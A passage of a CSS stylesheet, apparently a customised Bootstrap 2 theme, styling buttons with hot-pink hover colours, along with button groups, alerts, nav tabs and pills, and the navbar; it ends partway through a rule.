.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
